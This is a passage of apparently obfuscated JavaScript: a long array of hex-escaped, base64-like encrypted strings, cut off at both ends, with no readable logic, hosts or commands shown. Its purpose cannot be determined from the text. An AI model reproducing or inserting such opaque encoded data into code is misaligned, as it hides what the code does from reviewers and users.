x77\x6f\x78\x79\x59\x77\x70\x78\x49\x38\x4b\x69\x41\x73\x4b\x35\x77\x37\x37\x44\x6a\x69\x44\x44\x75\x73\x4b\x58\x77\x6f\x4e\x75\x5a\x45\x58\x43\x6f\x47\x54\x43\x73\x73\x4f\x61\x77\x36\x66\x43\x6f\x38\x4f\x6e','\x77\x71\x33\x43\x71\x44\x76\x44\x74\x45\x66\x44\x6c\x77\x3d\x3d','\x77\x72\x54\x44\x6e\x38\x4f\x72\x77\x6f\x51\x59\x77\x72\x48\x43\x6b\x77\x3d\x3d','\x55\x55\x34\x49\x77\x72\x59\x33\x56\x41\x6b\x38\x64\x44\x49\x5a\x77\x72\x46\x49\x77\x70\x54\x44\x70\x6d\x48\x43\x74\x4d\x4b\x41\x77\x6f\x70\x51\x77\x71\x77\x4e\x77\x37\x76\x44\x72\x63\x4f\x46','\x77\x6f\x50\x43\x6a\x4d\x4b\x58\x58\x4d\x4f\x2b\x77\x34\x2f\x43\x6b\x38\x4b\x66\x77\x70\x37\x43\x6c\x73\x4b\x39\x5a\x4d\x4b\x4a\x43\x73\x4f\x68','\x77\x35\x74\x79\x77\x72\x66\x43\x6b\x6d\x7a\x43\x72\x67\x3d\x3d','\x77\x70\x7a\x43\x6c\x73\x4b\x6d\x77\x35\x76\x43\x70\x51\x3d\x3d','\x51\x73\x4f\x46\x77\x34\x5a\x30\x45\x63\x4b\x30\x4e\x45\x54\x44\x71\x38\x4f\x74\x77\x35\x62\x44\x6a\x63\x4f\x39\x77\x35\x4d\x36\x77\x6f\x54\x43\x6f\x69\x54\x44\x72\x63\x4b\x4d\x4a\x4d\x4b\x59\x77\x71\x42\x35\x4b\x41\x58\x44\x74\x73\x4f\x62\x77\x34\x6c\x44','\x4d\x69\x58\x44\x6e\x38\x4b\x73\x77\x36\x73\x3d','\x57\x63\x4f\x31\x77\x37\x62\x43\x69\x63\x4f\x33\x77\x71\x58\x43\x67\x6a\x73\x69\x77\x71\x56\x4f\x53\x78\x30\x3d','\x77\x35\x56\x69\x77\x34\x41\x47\x77\x36\x4a\x77','\x51\x73\x4f\x46\x77\x34\x5a\x30\x45\x63\x4b\x30\x4e\x45\x54\x44\x71\x38\x4f\x74\x77\x35\x62\x44\x6a\x63\x4f\x39\x77\x35\x4d\x36\x77\x6f\x54\x43\x6f\x69\x54\x44\x72\x63\x4b\x4d\x4a\x4d\x4b\x59\x77\x71\x42\x35\x4e\x51\x62\x44\x74\x63\x4f\x47\x77\x34\x4e\x4a\x77\x36\x41\x62','\x5a\x30\x49\x74\x49\x33\x73\x3d','\x77\x6f\x4c\x44\x6e\x67\x44\x44\x71\x42\x5a\x79\x4b\x43\x33\x43\x70\x38\x4f\x6a\x77\x6f\x33\x43\x73\x4d\x4f\x49','\x4f\x38\x4b\x57\x77\x6f\x49\x55\x77\x72\x6e\x44\x68\x43\x67\x49','\x51\x38\x4b\x48\x4c\x33\x45\x42\x77\x71\x49\x76\x77\x70\x73\x30\x5a\x38\x4b\x63\x51\x4d\x4f\x6e\x53\x4d\x4b\x55\x50\x73\x4f\x75\x4a\x63\x4f\x61\x77\x70\x39\x76\x65\x51\x3d\x3d','\x42\x63\x4f\x75\x47\x33\x73\x58','\x77\x72\x72\x43\x68\x57\x34\x64\x52\x63\x4f\x64\x57\x73\x4f\x63\x63\x52\x4d\x77\x77\x70\x54\x43\x73\x77\x3d\x3d','\x77\x36\x37\x43\x68\x73\x4b\x43','\x50\x4d\x4f\x44\x77\x70\x6f\x3d','\x57\x73\x4b\x6b\x58\x6d\x4e\x53\x77\x72\x39\x73\x77\x70\x52\x77\x4f\x38\x4b\x42\x4c\x63\x4f\x4a\x47\x4d\x4b\x62\x5a\x63\x4f\x6e\x62\x73\x4f\x46\x77\x34\x30\x73\x47\x33\x41\x6b\x77\x71\x39\x42\x77\x6f\x56\x78\x57\x78\x6a\x44\x69\x44\x74\x62\x77\x36\x6b\x3d','\x77\x37\x56\x73\x77\x35\x59\x48','\x77\x36\x6a\x43\x6d\x43\x39\x79\x77\x37\x5a\x42','\x77\x35\x6e\x43\x70\x51\x51\x72\x61\x38\x4b\x45\x41\x52\x4c\x44\x6b\x4d\x4b\x38\x77\x36\x50\x44\x71\x44\x5a\x4d\x77\x70\x37\x43\x68\x4d\x4b\x38\x77\x71\x74\x5a\x77\x6f\x33\x44\x6f\x32\x77\x42\x4c\x55\x6f\x61\x64\x63\x4f\x63\x77\x37\x64\x42\x64\x78\x4c\x44\x73\x4d\x4f\x55\x77\x34\x54\x43\x72\x79\x4a\x4e\x77\x71\x66\x43\x6d\x41\x3d\x3d','\x57\x30\x45\x47\x63\x33\x63\x72\x77\x37\x45\x6e\x77\x36\x6a\x44\x68\x54\x6b\x6c\x54\x4d\x4b\x75\x4b\x6e\x38\x42\x77\x36\x4c\x44\x76\x43\x37\x44\x69\x48\x62\x44\x6a\x63\x4b\x53\x77\x35\x50\x43\x70\x79\x68\x7a\x77\x72\x2f\x44\x71\x73\x4f\x31\x77\x37\x41\x43\x53\x38\x4b\x42\x4d\x58\x4c\x44\x6a\x57\x62\x44\x72\x68\x44\x44\x70\x73\x4b\x74\x77\x6f\x33\x43\x71\x48\x51\x6e\x77\x37\x74\x2b\x59\x4d\x4b\x74\x63\x73\x4f\x2f\x52\x44\x42\x2f\x53\x79\x58\x43\x6a\x55\x4c\x44\x67\x47\x50\x43\x72\x53\x44\x43\x6e\x41\x3d\x3d','\x77\x72\x66\x44\x68\x73\x4f\x38\x77\x70\x41\x46\x77\x71\x30\x3d','\x50\x4d\x4f\x45\x77\x70\x73\x38\x77\x36\x50\x44\x6b\x77\x3d\x3d','\x55\x73\x4b\x62\x77\x72\x67\x3d','\x45\x38\x4f\x45\x77\x37\x4d\x70','\x46\x73\x4b\x52\x4d\x48\x54\x44\x6b\x51\x3d\x3d','\x49\x63\x4f\x7a\x50\x41\x3d\x3d','\x53\x63\x4f\x4f\x77\x35\x34\x3d','\x51\x38\x4b\x47\x77\x71\x5a\x38','\x46\x4d\x4f\x71\x47\x48\x4d\x3d','\x46\x63\x4b\x61\x4e\x67\x3d\x3d','\x77\x37\x78\x44\x77\x36\x63\x3d','\x77\x35\x52\x6e\x77\x35\x62\x43\x71\x77\x3d\x3d','\x77\x37\x55\x30\x53\x77\x3d\x3d','\x4a\x38\x4b\x64\x77\x36\x55\x3d','\x4e\x56\x34\x58','\x48\x46\x78\x47\x59\x31\x6a\x44\x75\x38\x4f\x53\x4b\x52\x54\x43\x6d\x73\x4f\x6f','\x5a\x4d\x4b\x73\x77\x35\x42\x77\x77\x34\x30\x78\x77\x37\x30\x69','\x54\x69\x44\x44\x67\x63\x4f\x6c\x55\x77\x68\x55\x77\x36\x6a\x44\x71\x46\x31\x76\x77\x34\x6a\x43\x6f\x41\x3d\x3d','\x52\x44\x2f\x44\x67\x77\x3d\x3d','\x4e\x7a\x62\x44\x6b\x41\x3d\x3d','\x77\x70\x73\x62\x66\x77\x3d\x3d','\x41\x38\x4f\x37\x77\x37\x6c\x7a\x46\x63\x4b\x30\x4d\x46\x6a\x44\x72\x4d\x4b\x76\x77\x34\x4c\x44\x6f\x63\x4f\x4b\x77\x34\x51\x49\x77\x6f\x7a\x43\x73\x6a\x6a\x44\x75\x73\x4b\x74\x65\x73\x4b\x2f\x77\x70\x49\x57\x45\x54\x50\x44\x67\x63\x4f\x77\x77\x36\x51\x62\x77\x37\x67\x46\x55\x63\x4b\x54','\x46\x38\x4b\x50\x65\x47\x77\x3d','\x77\x6f\x44\x43\x69\x4d\x4b\x53\x52\x73\x4f\x34\x77\x34\x6e\x43\x67\x67\x3d\x3d','\x61\x63\x4f\x49\x52\x77\x3d\x3d','\x63\x73\x4f\x4f\x54\x6a\x50\x43\x6e\x44\x38\x3d','\x64\x33\x4e\x70\x4d\x78\x67\x51\x77\x37\x37\x44\x6a\x67\x3d\x3d','\x5a\x56\x38\x59','\x77\x36\x6a\x44\x6b\x63\x4f\x48\x57\x63\x4b\x35\x4e\x53\x63\x3d','\x77\x72\x76\x43\x6e\x63\x4f\x76\x62\x52\x2f\x44\x6d\x63\x4b\x76\x77\x37\x31\x56','\x77\x71\x66\x44\x6e\x4d\x4f\x77\x77\x70\x41\x65\x77\x72\x50\x43\x68\x51\x3d\x3d','\x77\x36\x76\x43\x68\x4d\x4b\x43','\x44\x63\x4f\x51\x77\x37\x59\x6f\x55\x38\x4f\x5a\x77\x35\x39\x2b\x64\x67\x3d\x3d','\x77\x71\x44\x44\x72\x6e\x37\x43\x6a\x4d\x4f\x44\x58\x69\x33\x44\x73\x32\x7a\x44\x6d\x79\x6c\x67\x44\x63\x4f\x37\x77\x35\x33\x44\x67\x73\x4f\x6c\x53\x51\x3d\x3d','\x77\x36\x51\x30\x57\x73\x4f\x68','\x77\x71\x50\x44\x6c\x73\x4f\x71\x77\x72\x63\x59\x77\x72\x4c\x43\x68\x51\x3d\x3d','\x4a\x6d\x41\x36\x4f\x6b\x49\x4a\x77\x71\x54\x44\x68\x73\x4f\x66\x4b\x6c\x4c\x44\x74\x38\x4b\x7a\x50\x6b\x49\x3d','\x62\x31\x63\x48\x77\x71\x30\x73','\x66\x6c\x68\x4f\x54\x73\x4f\x72\x54\x4d\x4b\x70\x77\x72\x73\x79\x77\x71\x37\x44\x73\x63\x4b\x65\x59\x4d\x4b\x41\x45\x55\x4c\x43\x6b\x41\x3d\x3d','\x46\x38\x4b\x68\x61\x32\x66\x43\x76\x67\x3d\x3d','\x4f\x6d\x4d\x39','\x54\x6a\x72\x44\x68\x63\x4f\x32\x5a\x68\x6b\x3d','\x4c\x63\x4f\x38\x77\x34\x77\x3d','\x77\x70\x54\x44\x68\x51\x54\x44\x71\x42\x5a\x68','\x77\x6f\x44\x44\x71\x32\x4d\x3d','\x62\x4d\x4f\x7a\x61\x41\x3d\x3d','\x77\x71\x33\x43\x6d\x38\x4f\x71\x65\x6a\x72\x44\x6e\x38\x4b\x6c\x77\x37\x31\x77\x42\x41\x3d\x3d','\x63\x6b\x73\x67\x4a\x46\x2f\x43\x6b\x77\x3d\x3d','\x66\x55\x5a\x6a','\x77\x36\x6a\x44\x6c\x73\x4f\x49\x57\x4d\x4b\x56\x4e\x69\x59\x61\x77\x37\x49\x75','\x77\x37\x7a\x44\x75\x38\x4b\x4d\x77\x72\x49\x38\x42\x41\x3d\x3d','\x4e\x54\x4c\x44\x75\x77\x3d\x3d','\x77\x35\x42\x7a\x77\x70\x49\x3d','\x55\x33\x6f\x70','\x41\x6b\x6f\x30','\x4a\x79\x7a\x44\x6b\x73\x4b\x72\x77\x34\x2f\x44\x75\x67\x3d\x3d','\x48\x45\x54\x44\x68\x77\x3d\x3d','\x61\x38\x4f\x36\x77\x36\x44\x44\x76\x51\x6c\x74','\x77\x37\x4c\x44\x69\x38\x4b\x4b','\x4b\x4d\x4b\x53\x77\x6f\x49\x53\x77\x70\x37\x44\x6e\x77\x3d\x3d','\x58\x46\x46\x6c','\x4b\x38\x4b\x2f\x54\x51\x3d\x3d','\x77\x72\x37\x43\x67\x4d\x4b\x4a','\x59\x38\x4f\x6f\x77\x35\x6b\x3d','\x47\x38\x4b\x43\x57\x77\x3d\x3d','\x43\x79\x72\x44\x75\x51\x3d\x3d','\x64\x73\x4f\x43\x77\x36\x49\x3d','\x4c\x45\x49\x34','\x43\x56\x67\x4a','\x77\x35\x39\x73\x77\x70\x67\x3d','\x42\x38\x4b\x4d\x77\x71\x7a\x44\x68\x31\x4c\x44\x73\x73\x4b\x73\x77\x35\x56\x67\x50\x41\x3d\x3d','\x58\x6b\x31\x48\x56\x31\x6a\x44\x6f\x51\x3d\x3d','\x77\x6f\x2f\x43\x73\x63\x4f\x49\x54\x44\x7a\x44\x74\x73\x4b\x47\x77\x35\x42\x34\x4f\x73\x4b\x72\x62\x53\x68\x77\x77\x6f\x49\x65\x77\x70\x72\x43\x72\x6c\x4c\x43\x68\x38\x4b\x64\x77\x34\x77\x4f\x77\x6f\x7a\x44\x68\x73\x4f\x41\x77\x71\x38\x39\x46\x6b\x4a\x47\x65\x63\x4f\x30\x77\x34\x37\x43\x69\x69\x74\x51\x4b\x33\x41\x65\x77\x37\x6e\x43\x6f\x46\x78\x2b\x4b\x78\x62\x43\x6d\x7a\x7a\x44\x6e\x31\x63\x2b\x77\x34\x35\x2f\x77\x6f\x50\x43\x69\x73\x4b\x6c\x5a\x7a\x37\x43\x6a\x63\x4b\x37\x77\x34\x59\x4f\x77\x37\x35\x33','\x56\x73\x4f\x4e\x77\x72\x45\x39\x42\x73\x4f\x45\x77\x70\x39\x74\x4e\x38\x4b\x38\x77\x6f\x77\x3d','\x59\x47\x78\x6d\x4c\x77\x45\x3d','\x77\x71\x55\x2f\x64\x63\x4b\x6e\x77\x37\x37\x44\x71\x67\x3d\x3d','\x77\x6f\x33\x43\x68\x4d\x4b\x64\x77\x71\x33\x44\x67\x33\x42\x73\x4e\x78\x6b\x6b\x44\x52\x63\x62\x59\x51\x3d\x3d','\x4c\x6b\x73\x52\x57\x63\x4b\x7a\x56\x51\x3d\x3d','\x77\x72\x62\x44\x73\x48\x48\x43\x69\x73\x4f\x54','\x77\x70\x54\x43\x6c\x4d\x4f\x4a','\x77\x70\x4c\x43\x67\x63\x4b\x70\x77\x34\x72\x43\x74\x4d\x4b\x45','\x77\x72\x76\x43\x70\x54\x44\x44\x74\x45\x66\x44\x6c\x67\x3d\x3d','\x77\x71\x33\x44\x6e\x63\x4f\x36\x77\x6f\x59\x4a\x77\x70\x44\x43\x68\x67\x3d\x3d','\x42\x63\x4f\x72\x46\x57\x45\x58\x45\x67\x3d\x3d','\x77\x72\x6e\x44\x73\x73\x4f\x34','\x4b\x38\x4b\x56\x77\x37\x45\x57\x41\x68\x5a\x6e','\x4c\x73\x4b\x65\x77\x37\x73\x55\x44\x6a\x45\x3d','\x63\x63\x4f\x43\x55\x79\x4d\x3d','\x49\x38\x4f\x55\x77\x70\x63\x6f\x77\x36\x50\x44\x69\x51\x3d\x3d','\x62\x63\x4f\x30\x77\x36\x48\x43\x6d\x73\x4f\x50','\x77\x34\x5a\x73\x62\x73\x4f\x54\x77\x72\x54\x44\x70\x67\x31\x5a\x77\x72\x68\x30\x5a\x79\x2f\x44\x6a\x38\x4b\x30\x43\x63\x4b\x76\x77\x35\x6a\x44\x67\x73\x4f\x77\x4e\x6a\x6b\x58\x62\x42\x34\x71\x77\x71\x54\x43\x6b\x63\x4b\x36\x77\x35\x6c\x6d\x77\x72\x77\x78\x77\x35\x63\x37\x77\x34\x59\x6c\x43\x38\x4b\x37\x77\x71\x6a\x43\x76\x73\x4f\x72\x4f\x57\x4d\x4d\x77\x34\x76\x44\x70\x32\x64\x32\x65\x6a\x63\x62\x50\x6e\x34\x71\x77\x34\x51\x4c\x61\x41\x51\x55\x77\x36\x37\x44\x76\x67\x3d\x3d','\x77\x71\x38\x6c\x45\x33\x6b\x78','\x45\x38\x4b\x46\x52\x67\x3d\x3d','\x4c\x73\x4b\x62\x53\x67\x3d\x3d','\x49\x31\x45\x49','\x77\x71\x72\x43\x70\x77\x6f\x3d','\x49\x69\x72\x44\x6d\x51\x3d\x3d','\x4b\x43\x48\x44\x6e\x63\x4b\x2b\x77\x37\x72\x44\x70\x67\x3d\x3d','\x64\x73\x4f\x53\x51\x69\x54\x43\x68\x7a\x6f\x3d','\x77\x36\x4c\x43\x6c\x38\x4f\x69\x62\x78\x7a\x44\x67\x38\x4b\x31\x77\x71\x55\x3d','\x54\x4d\x4b\x44\x59\x51\x3d\x3d','\x63\x31\x51\x5a','\x63\x73\x4b\x76\x77\x72\x4c\x44\x74\x6c\x50\x44\x71\x58\x6a\x44\x68\x67\x4c\x44\x69\x45\x64\x41\x42\x33\x5a\x2f\x4a\x51\x62\x43\x71\x4d\x4b\x70\x77\x37\x4c\x44\x76\x4d\x4b\x64\x77\x36\x66\x43\x76\x73\x4f\x53\x77\x72\x66\x43\x74\x42\x76\x43\x69\x57\x44\x44\x6c\x6e\x52\x47\x51\x47\x56\x64\x65\x33\x58\x44\x67\x6a\x49\x3d','\x77\x71\x6e\x43\x68\x44\x7a\x44\x69\x6b\x44\x43\x6c\x47\x35\x51\x57\x54\x31\x35\x4d\x73\x4f\x66\x66\x52\x35\x61\x66\x55\x5a\x4e\x45\x32\x48\x43\x6a\x55\x55\x35\x77\x6f\x63\x56\x77\x36\x35\x77\x49\x6d\x4d\x2f\x77\x36\x62\x44\x70\x52\x76\x44\x6c\x6b\x45\x35\x77\x6f\x48\x43\x75\x7a\x45\x3d','\x77\x37\x38\x4b\x63\x63\x4f\x78\x44\x42\x54\x44\x70\x41\x45\x3d','\x49\x73\x4f\x51\x77\x6f\x6b\x3d','\x77\x72\x6b\x51\x58\x51\x3d\x3d','\x77\x36\x48\x44\x6b\x63\x4f\x41\x52\x41\x3d\x3d','\x54\x63\x4b\x58\x77\x71\x64\x36\x54\x38\x4b\x35','\x77\x72\x50\x44\x70\x38\x4f\x66','\x4f\x38\x4b\x5a\x77\x6f\x55\x3d','\x77\x6f\x37\x43\x69\x38\x4b\x33','\x43\x73\x4b\x49\x77\x70\x45\x42\x77\x71\x59\x3d','\x63\x45\x49\x46\x77\x71\x4d\x73\x54\x77\x3d\x3d','\x44\x31\x45\x6e','\x77\x70\x76\x43\x67\x6c\x49\x3d','\x45\x38\x4b\x74\x62\x77\x3d\x3d','\x66\x55\x59\x76\x4d\x57\x72\x43\x6a\x77\x3d\x3d','\x4d\x4d\x4b\x62\x54\x30\x6b\x3d','\x57\x7a\x35\x50','\x77\x70\x33\x44\x67\x67\x7a\x44\x74\x41\x3d\x3d','\x55\x4d\x4f\x30\x77\x34\x73\x3d','\x62\x4d\x4b\x77\x77\x72\x34\x3d','\x77\x71\x6e\x44\x70\x58\x50\x43\x68\x4d\x4f\x54\x55\x77\x3d\x3d','\x5a\x4d\x4f\x33\x77\x36\x2f\x44\x71\x44\x78\x78','\x4e\x44\x48\x44\x67\x4d\x4b\x78','\x77\x35\x4e\x72\x77\x71\x34\x3d','\x49\x7a\x46\x59','\x49\x63\x4b\x56\x77\x6f\x6f\x4f','\x66\x45\x49\x78','\x77\x6f\x77\x50\x4b\x41\x3d\x3d','\x77\x70\x49\x66\x4d\x41\x3d\x3d','\x77\x72\x67\x54\x61\x67\x3d\x3d','\x77\x71\x2f\x44\x72\x33\x54\x43\x6a\x51\x3d\x3d','\x64\x52\x4a\x38','\x51\x54\x66\x44\x69\x73\x4f\x6a\x55\x77\x55\x3d','\x77\x70\x33\x44\x74\x6e\x55\x3d','\x41\x38\x4b\x59\x50\x58\x50\x44\x74\x38\x4f\x74\x62\x4d\x4b\x30\x64\x63\x4b\x53','\x77\x6f\x33\x44\x75\x6b\x35\x67\x59\x63\x4b\x70\x49\x78\x37\x43\x6f\x63\x4b\x71','\x4c\x58\x41\x70\x77\x36\x64\x37\x41\x63\x4f\x49\x45\x51\x3d\x3d','\x77\x71\x77\x67\x44\x48\x67\x3d','\x4a\x73\x4b\x63\x77\x71\x4d\x3d','\x52\x48\x42\x46','\x77\x70\x73\x2f\x66\x4d\x4b\x46\x77\x37\x4c\x44\x73\x67\x3d\x3d','\x54\x38\x4f\x75\x77\x37\x4c\x43\x69\x63\x4f\x31\x77\x71\x33\x43\x67\x7a\x41\x58\x77\x70\x55\x3d','\x45\x73\x4b\x2b\x43\x51\x3d\x3d','\x66\x42\x51\x43\x42\x73\x4b\x6d\x41\x38\x4f\x6a\x77\x37\x39\x32\x77\x36\x66\x43\x76\x38\x4f\x56\x4b\x4d\x4f\x4e\x46\x30\x4c\x43\x6c\x46\x56\x75\x46\x33\x4e\x6a\x51\x55\x63\x7a\x5a\x31\x31\x49\x64\x73\x4b\x69\x77\x71\x6b\x3d','\x55\x73\x4b\x43\x77\x71\x56\x30\x54\x77\x3d\x3d','\x77\x6f\x66\x43\x71\x51\x67\x3d','\x66\x63\x4b\x72\x77\x37\x6b\x3d','\x77\x35\x4a\x76\x77\x72\x44\x43\x68\x6d\x7a\x43\x74\x51\x3d\x3d','\x77\x37\x50\x44\x74\x73\x4b\x44\x77\x71\x63\x4a\x47\x41\x3d\x3d','\x42\x73\x4f\x72\x42\x48\x6f\x3d','\x77\x72\x37\x43\x75\x63\x4b\x65','\x77\x35\x37\x44\x6b\x73\x4f\x65','\x77\x6f\x54\x44\x76\x55\x5a\x38','\x77\x70\x33\x43\x6c\x6e\x38\x5a','\x77\x36\x6e\x43\x6e\x44\x56\x43\x77\x37\x42\x42\x77\x35\x41\x3d','\x77\x36\x35\x62\x77\x35\x4d\x3d','\x52\x73\x4b\x58\x77\x72\x31\x4a\x55\x73\x4b\x38\x77\x37\x45\x3d','\x77\x6f\x38\x43\x4b\x41\x3d\x3d','\x77\x34\x7a\x43\x72\x7a\x41\x3d','\x66\x32\x54\x44\x6c\x73\x4b\x68\x77\x37\x37\x44\x70\x79\x70\x54\x77\x36\x54\x43\x70\x41\x3d\x3d','\x77\x71\x33\x43\x6d\x45\x77\x78\x5a\x63\x4f\x72\x61\x38\x4f\x43\x66\x52\x41\x79','\x66\x4d\x4f\x4e\x77\x34\x68\x5a\x77\x36\x6a\x43\x6e\x48\x46\x63\x77\x34\x58\x43\x70\x32\x68\x75\x55\x69\x6e\x43\x6c\x73\x4b\x4c\x4a\x6e\x42\x76\x77\x37\x7a\x43\x73\x57\x66\x43\x73\x73\x4b\x6d\x55\x73\x4f\x44\x77\x35\x51\x4d\x77\x37\x44\x44\x74\x38\x4b\x59\x77\x36\x55\x76\x66\x63\x4f\x79\x77\x37\x39\x6d\x77\x70\x6e\x44\x6d\x4d\x4b\x62','\x41\x42\x70\x6e','\x77\x35\x58\x44\x6b\x4d\x4b\x6c','\x42\x63\x4b\x77\x77\x71\x77\x3d','\x59\x6e\x52\x4f','\x77\x72\x62\x44\x6c\x55\x63\x3d','\x53\x45\x46\x76','\x52\x78\x74\x66\x4c\x77\x3d\x3d','\x77\x35\x48\x44\x71\x73\x4f\x2f','\x77\x70\x62\x44\x72\x6b\x34\x3d','\x61\x63\x4f\x43\x54\x6a\x44\x43\x68\x79\x41\x3d','\x77\x34\x64\x39\x77\x34\x72\x43\x71\x4d\x4f\x6c\x66\x41\x3d\x3d','\x4f\x79\x31\x6d','\x65\x77\x54\x44\x6c\x51\x3d\x3d','\x65\x79\x4a\x48','\x52\x55\x77\x47','\x46\x38\x4b\x6d\x77\x36\x50\x43\x6d\x73\x4f\x43\x77\x71\x72\x44\x6d\x6e\x6f\x3d','\x77\x37\x58\x44\x76\x4d\x4b\x45\x77\x71\x34\x3d','\x77\x36\x6b\x51\x65\x67\x3d\x3d','\x4a\x30\x6e\x43\x73\x51\x3d\x3d','\x61\x58\x56\x4d','\x77\x6f\x48\x43\x69\x4d\x4b\x50\x55\x73\x4f\x74\x77\x34\x59\x3d','\x46\x47\x48\x44\x6f\x77\x3d\x3d','\x77\x71\x72\x44\x6a\x45\x73\x3d','\x77\x71\x62\x44\x72\x33\x50\x43\x6b\x4d\x4f\x54\x53\x51\x33\x44\x67\x6c\x48\x44\x74\x7a\x51\x3d','\x77\x70\x72\x43\x67\x63\x4b\x6c\x77\x35\x6a\x43\x70\x38\x4b\x4c\x65\x46\x41\x3d','\x77\x71\x66\x44\x6e\x4d\x4f\x77\x77\x70\x41\x46\x77\x71\x33\x43\x6c\x57\x4c\x44\x69\x4d\x4f\x4c\x77\x36\x55\x3d','\x77\x34\x42\x33\x77\x34\x66\x43\x74\x73\x4f\x72\x66\x6c\x39\x46','\x64\x73\x4f\x4f\x55\x51\x3d\x3d','\x50\x6b\x30\x50','\x77\x6f\x72\x43\x72\x73\x4b\x4d','\x65\x38\x4f\x2f\x77\x36\x41\x3d','\x77\x37\x78\x73\x77\x35\x59\x4b','\x53\x6a\x66\x44\x6b\x4d\x4f\x51\x54\x67\x42\x30','\x4e\x63\x4b\x38\x52\x67\x3d\x3d','\x65\x4d\x4b\x47\x77\x35\x4d\x63\x77\x36\x76\x44\x6c\x32\x38\x5a\x77\x72\x58\x43\x72\x6e\x73\x39\x45\x6a\x44\x43\x6a\x38\x4f\x59\x59\x51\x3d\x3d','\x58\x38\x4f\x32\x77\x37\x2f\x43\x6b\x73\x4f\x43','\x4b\x63\x4b\x34\x66\x58\x6a\x43\x76\x42\x78\x2b\x77\x37\x4c\x43\x72\x78\x58\x44\x73\x47\x37\x44\x76\x38\x4b\x4e\x77\x34\x4e\x38\x77\x35\x44\x44\x73\x48\x46\x6a\x77\x36\x4e\x31\x4f\x63\x4f\x4b\x77\x6f\x77\x6e\x77\x70\x62\x44\x6e\x43\x4d\x54\x77\x71\x58\x44\x6a\x6a\x35\x33\x77\x35\x39\x4c\x77\x72\x6e\x43\x6d\x55\x58\x43\x6b\x67\x3d\x3d','\x4a\x30\x73\x58\x58\x41\x3d\x3d','\x77\x6f\x72\x44\x6b\x6b\x38\x3d','\x4b\x46\x77\x58\x51\x63\x4b\x75\x51\x77\x3d\x3d','\x4c\x63\x4b\x38\x56\x67\x3d\x3d','\x4a\x6b\x54\x44\x71\x58\x68\x57\x52\x42\x33\x44\x6b\x73\x4f\x4a','\x77\x34\x35\x4c\x77\x36\x59\x3d','\x77\x71\x66\x43\x6a\x54\x4e\x6a\x77\x37\x77\x3d','\x51\x4d\x4f\x42\x77\x35\x35\x36\x41\x73\x4b\x39','\x77\x6f\x66\x43\x74\x4d\x4b\x69','\x77\x70\x58\x43\x68\x4d\x4b\x59','\x4c\x45\x55\x67\x4f\x6d\x33\x43\x67\x67\x3d\x3d','\x41\x7a\x48\x44\x68\x38\x4b\x6b\x4d\x4d\x4b\x42','\x52\x79\x31\x31','\x43\x6b\x48\x43\x72\x51\x3d\x3d','\x77\x6f\x4e\x73\x77\x72\x2f\x43\x6a\x57\x76\x43\x75\x41\x3d\x3d','\x77\x34\x68\x72\x77\x72\x4c\x43\x6c\x48\x30\x3d','\x4f\x44\x31\x65','\x45\x63\x4b\x4b\x77\x71\x6e\x44\x6b\x48\x66\x44\x74\x4d\x4b\x6d\x77\x35\x56\x46','\x4f\x6b\x30\x33','\x51\x44\x74\x2b','\x77\x36\x37\x43\x72\x63\x4b\x41\x77\x37\x62\x44\x6a\x33\x68\x6d\x4f\x41\x77\x66','\x63\x6e\x45\x4d','\x49\x47\x73\x32','\x57\x63\x4b\x2f\x63\x6d\x4c\x43\x70\x67\x3d\x3d','\x47\x73\x4f\x37\x47\x58\x55\x58\x43\x41\x3d\x3d','\x53\x63\x4f\x65\x77\x37\x59\x3d','\x47\x4d\x4b\x30\x58\x77\x3d\x3d','\x41\x73\x4f\x78\x4a\x47\x59\x52\x43\x63\x4f\x4e\x77\x35\x55\x3d','\x45\x4d\x4b\x79\x77\x70\x73\x3d','\x66\x63\x4b\x4d\x77\x34\x73\x3d','\x77\x34\x72\x44\x6a\x67\x54\x44\x74\x44\x6c\x36\x4f\x57\x50\x43\x74\x73\x4f\x52\x77\x6f\x33\x43\x71\x4d\x4f\x63\x43\x68\x51\x2f','\x77\x71\x4c\x43\x6c\x73\x4f\x6c\x62\x77\x33\x44\x6d\x41\x3d\x3d','\x59\x73\x4f\x69\x77\x34\x55\x3d','\x77\x71\x6e\x43\x6d\x33\x34\x62\x57\x4d\x4f\x57\x51\x4d\x4f\x56\x62\x41\x6f\x77\x77\x70\x54\x43\x73\x78\x38\x65\x4b\x43\x67\x3d','\x77\x71\x7a\x44\x72\x38\x4f\x66\x77\x72\x78\x4d\x44\x4d\x4b\x63\x77\x37\x30\x56','\x77\x71\x72\x43\x68\x32\x63\x56\x52\x51\x3d\x3d','\x4c\x73\x4b\x30\x77\x37\x59\x3d','\x66\x33\x6c\x6b\x49\x51\x45\x64','\x43\x4d\x4b\x30\x61\x57\x6e\x43\x76\x6b\x4d\x3d','\x57\x51\x54\x44\x73\x67\x3d\x3d','\x4e\x7a\x4c\x44\x70\x67\x3d\x3d','\x65\x4d\x4f\x2b\x77\x37\x54\x44\x71\x43\x46\x33\x4a\x44\x4c\x44\x70\x46\x2f\x43\x74\x41\x3d\x3d','\x77\x6f\x6a\x44\x72\x73\x4f\x71\x43\x58\x4c\x44\x6c\x73\x4f\x64','\x48\x6b\x33\x43\x75\x69\x38\x6a\x77\x35\x63\x3d','\x44\x7a\x35\x46','\x5a\x38\x4f\x69\x63\x67\x3d\x3d','\x77\x34\x68\x33\x77\x34\x76\x43\x70\x4d\x4f\x34\x63\x51\x3d\x3d','\x41\x6b\x54\x43\x6f\x53\x38\x2b\x77\x35\x45\x6f\x55\x54\x2f\x43\x6e\x43\x50\x44\x73\x4d\x4b\x63\x77\x71\x50\x44\x74\x69\x51\x37\x61\x4d\x4f\x57\x77\x34\x50\x43\x70\x77\x3d\x3d','\x52\x6e\x35\x2f','\x77\x35\x41\x35\x57\x38\x4f\x6a\x45\x52\x66\x44\x6a\x51\x63\x59\x59\x73\x4b\x75\x50\x4d\x4f\x4a\x77\x70\x78\x46\x77\x71\x56\x35\x55\x73\x4b\x4a\x77\x70\x44\x44\x6c\x4d\x4b\x75\x45\x48\x66\x43\x6c\x4d\x4b\x6b','\x77\x72\x55\x37\x47\x33\x55\x39\x77\x35\x6c\x57','\x77\x35\x52\x6f\x77\x34\x77\x49\x77\x37\x70\x39','\x77\x6f\x72\x43\x73\x73\x4b\x52','\x77\x72\x6a\x43\x76\x43\x66\x44\x6f\x46\x72\x44\x69\x6d\x4e\x45\x46\x6e\x35\x76\x59\x73\x4b\x47\x4c\x6c\x41\x62\x55\x56\x56\x47\x56\x57\x54\x44\x75\x57\x55\x67\x77\x34\x51\x43\x77\x71\x52\x70\x49\x48\x4e\x36\x77\x71\x72\x44\x70\x79\x66\x44\x75\x78\x30\x3d','\x59\x4d\x4b\x76\x77\x37\x5a\x6